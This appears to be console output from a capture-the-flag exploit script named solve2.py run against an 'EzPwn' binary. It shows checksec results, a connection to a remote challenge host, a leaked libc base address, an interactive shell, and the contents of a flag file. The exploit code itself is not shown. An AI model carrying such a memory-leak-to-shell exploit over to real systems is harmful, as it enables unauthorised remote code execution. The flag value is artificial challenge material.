 (pypwndbg) johnathanhuutri@anonymous:~/EzPwn$ ./solve2.py
[*] '/home/johnathanhuutri/EzPwn/game_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/home/johnathanhuutri/EzPwn/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 20.121.188.64 on port 31337: Done
[*] Libc leak: 0x7feb114680d0
[*] Libc base: 0x7feb11406000
[*] Switching to interactive mode
$ ls
flag1
flag2
game
run.sh
$ cat flag2
ISITDTU{f2a605f6afeb2e2db60abe4edc4c8d262bb3fc171021a60ac071096b1aba1f3a}
$